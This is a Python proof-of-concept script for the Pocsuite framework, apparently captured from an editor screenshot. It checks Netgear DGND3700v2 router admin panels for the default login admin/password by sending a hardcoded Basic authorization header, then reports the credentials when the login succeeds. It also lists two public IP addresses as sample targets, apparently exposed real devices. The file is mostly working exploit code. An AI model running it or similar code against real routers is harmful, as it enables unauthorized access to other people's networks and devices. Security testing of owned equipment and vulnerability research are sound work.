 File Edit Format Run Options Windows Help
#!/usr/bin/env python
# coding: utf-8
from pocsuite.api.request import req
from pocsuite.api.poc import register
from pocsuite.api.poc import Output, POCBase
class TestPOC(POCBase):
    vulID = '91285'  # ssvid
    version = '1.0'
    author = ['小猪猪会飞天']
    vulDate = ''
    createDate = '2016-04-21'
    updateDate = '2016-04-21'
    references = ['http://www.seebug.org/vuldb/ssvid-91285']
    name = 'netgear  DGND3700v2 管理后台默认口令'
    appPowerLink = 'http://www.netgear.com.cn/home/products/networking/wifi-routers/'
    appName = 'Netgear router'
    appVersion = ''
    vulType = 'Weak Password'
    desc = '''
    '''
    samples = ['http://86.253.41.86/', 'https://105.229.104.8:8443/']
    def _attack(self):
        result = {}
        header = {
            'Authorization': 'Basic YWRtaW46cGFzc3dvcmQ='
        }
        res = req.get(self.url, headers=header)
        if res.status_code == 200 and 'NETGEAR Router DGND3700v2' in res.content:
            result['AdminInfo'] = {}
            result['AdminInfo']['Username'] = 'admin'
            result['AdminInfo']['Password'] = 'password'
        return self.parse_output(result)
    def _verify(self):
        result = {}
        header = {
            'Authorization': 'Basic YWRtaW46cGFzc3dvcmQ='
        }
        res = req.get(self.url, headers=header)
        if res.status_code == 200 and 'NETGEAR Router DGND3700v2' in res.content:
            result['VerifyInfo'] = {}
            result['VerifyInfo']['URL'] = self.url
        return self.parse_output(result)
    def parse_output(self, result):
        # parse output
        output = Output(self)
        if result:
            output.success(result)
        else:
            output.fail('Internet nothing returned')
        return output
register(TestPOC)
冯智泳